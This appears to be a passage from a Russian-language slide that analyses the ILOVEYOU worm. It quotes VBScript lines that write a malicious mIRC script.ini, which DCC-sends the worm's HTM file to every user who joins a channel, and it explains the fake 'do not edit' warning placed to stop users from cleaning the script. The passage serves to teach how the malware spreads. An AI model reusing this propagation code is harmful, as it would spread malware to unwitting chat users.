

# Скрипт для программы mIRC32 (script.ini)
scriptini.WriteLine "[script]"
scriptini.WriteLine ";mIRC Script"
scriptini.WriteLine ";  Please dont edit this script... mIRC will corrupt, if mIRC will"
scriptini.WriteLine "     corrupt... WINDOWS will affect and will not run correctly. thanks"
scriptini.WriteLine ";"
scriptini.WriteLine ";Khaled Mardam-Bey"
scriptini.WriteLine ";http://www.mirc.com"
scriptini.WriteLine ";"
scriptini.WriteLine "n0=on 1:JOIN:#:{"
scriptini.WriteLine "n1=  /if ( $nick == $me ) { halt }"
scriptini.WriteLine "n2=  /.dcc send $nick "&dirsystem&"\LOVE-LETTER-FOR-YOU.HTM"
scriptini.WriteLine "n3=}"

В теле скрипта пишется грозное предупреждение о том, что запрещается редактировать этот скрипт – это приведет к повреждению программы mIRC, а при поврежденной mIRC система не будет работать корректно. Таким образом автор пытается предотвратить попытки пользователя очистить скрипт от лишнего содержимого.
Часть скрипта осуществляет рассылку всем участникам чата копии вируса в виде HTM файла .